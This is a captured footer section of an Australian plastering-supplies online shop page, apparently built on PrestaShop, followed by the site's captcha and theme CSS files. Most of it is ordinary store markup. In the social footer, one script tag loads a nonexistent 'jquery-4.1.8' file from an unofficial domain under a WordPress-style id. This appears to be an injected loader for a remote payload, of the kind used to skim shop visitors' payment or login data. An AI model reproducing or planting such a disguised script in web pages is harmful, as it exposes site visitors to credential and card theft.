					  <input type="hidden" name="id_product" value="6060" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="19">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
      </div>

  
    
<nav class="pagination">
  <div class="col-md-3 hidden-sm-down">
    
      Showing 1-1 of 1 item(s)
    
  </div>



  <div class="col-md-6">
    
         
  </div>



</nav>

  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary back_to_top">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

    

  </section>

    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			<div id="likebox_content">
	<h4>Follow us on Facebook</h4>
	<div class="likebox_tab"></div>
	<div class="fb-page" data-href="https://www.facebook.com/plasteringsupplies/" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/plasteringsupplies/"><a href="https://www.facebook.com/plasteringsupplies/">Facebook</a></blockquote></div></div>
</div>

		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Products</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_53978" data-toggle="collapse">
			<span class="h3">Products</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_53978" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/prices-drop"
					title="Our special products"
									>
				  Prices drop
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/new-products"
					title="Our new products"
									>
				  New products
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/best-sales"
					title="Our best sales"
									>
				  Best sales
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Our company</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_60940" data-toggle="collapse">
			<span class="h3">Our company</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_60940" class="collapse">
						  <li>
				<a
					id="link-cms-page-1-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/1-deliverypolicy"
					title="Delivery Policy | PlasteringSupplies"
									>
				  Delivery Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/3-terms-and-conditions-of-use"
					title="Our terms and conditions of use"
									>
				  Terms And Conditions
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/4-plasteringsupplies-about-us"
					title="Learn more about us"
									>
				  Plasteringsupplies About Us
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/5-secure-payment"
					title="Our secure payment mean"
									>
				  Secure payment
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/contact-us"
					title="Use our form to contact us"
									>
				  Contact us
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/sitemap"
					title="Lost ? Find what your are looking for"
									>
				  Sitemap
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/stores"
					title=""
									>
				  Stores
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/my-account" rel="nofollow">
      Your account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://plasteringsupplies.com.au/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        
	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/contact-us" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>PlasteringSupplies </li>		<li>Phone: <strong>03 9796 9092</strong></li>		<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
  <div
  class="wishlist-add-to"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Add to wishlist
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://plasteringsupplies.com.au/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
                                                          
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/plasteringsupplies/" target="_blank" aria-label="Facebook"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/user/dooruk37" target="_blank" aria-label="YouTube"><span>YouTube</span></a></li>
          </ul>
	<p id="block-social-label">Follow us</p>
  </div>


      
      <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script>
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2025 PlasteringSupplies. All Rights Reserved.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://plasteringsupplies.com.au/themes/AngarTheme/assets/cache/bottom-6fa7e4126.js" ></script>


	  	      

    
      <script>
        var zip_widget_merchantId = "41ea830b-7f18-4a6e-94a1-9457888361b8";
        var zip_widget_env = "production";
        var zip_widget_region = "au";
        var zip_widget_language = "en";
        var zip_widget_currency_symbol = "$";
        var zip_widget_product_widget = "";
        var zip_widget_cart_widget = "";
        var zip_widget_display_inline = false;
        </script>
<script defer async src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zipmoney-widgets-v1.min.js"></script>
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31f65599285b472bbad90ad5420837f0","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css
body_size: 40
content:
/**
 * GC Captcha
 * Module for PrestaShop E-Commerce Software
 *
 * @author    Markus Engel <info@onlineshop-module.de>
 * @copyright Copyright (c) 2020, Onlineshop-Module.de
 * @license   commercial, see licence.txt
 */

#login-form .gc_captcha_input {
	width: 130px;
	margin-right: 8px;
}

.text-captcha {
	align-items: center;
	display: flex;
	font-size: 1rem;
}

.text-captcha .gc_captcha_input {
	width: 40px !important;
	min-width: 40px !important;
	height: 30px !important;
	min-height: 40px !important;
	margin-right: 7px;
	float: left;
	font-size: 15px;
	padding: 0.5rem 0.5rem;
	text-align: center;
}
.text-captcha .col-3:not(:first-child) {
	margin-left:  7px;
}
.text-captcha-info {
	font-size: 0.8rem;
}
.text-captcha.has-error input {
	animation: shake 0.2s ease-in-out 0s 2;
	outline: 0.1875rem solid #ff4c4c !important;

}
@keyframes shake {
	0% { margin-left: 0rem; }
	25% { margin-left: 0.5rem; }
	75% { margin-left: -0.5rem; }
	100% { margin-left: 0rem; }
}



--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css
body_size: -19
content:
/* Custom code goes here - paste your css code below in line 8 */

a.product-flags-plist span.product-flag.new,
#product #content .product-flags .product-flag.new {
color: #000;
}

#_desktop_top_menu {
    display: none;
}

#home_categories >.row {
    display: flex;
    flex-wrap: wrap;
}

#search_filters_brands .block_content {
    max-height: 300px;
    overflow-y: auto;
}

.product-miniature .pl_manufacturer {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    min-height: 18px;
}

@media (max-width: 767px) {
    .product-miniature .pl-availability {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .product-miniature .pl-availability .product-last-items {
        margin-left: 0 !important;
    }
}

@media (min-width: 768px) {
    .page-index #_desktop_top_menu {
        display: block;
    }
}

#checkout #ps_checkout-card-fields-name >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-number >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-expiry >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-cvv >div[id^="zoid-paypal-"] {
    max-height: 50px;
}


--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css
body_size: -352
content:
.captcha-box{display:flex;align-items:center;justify-content:flex-start}.gc_captcha_input+.captcha-box{margin-top:10px}.captcha-box .captcha-refresh-btn{margin-left:10px;cursor:pointer}

/*# sourceMappingURL=front.css.map*/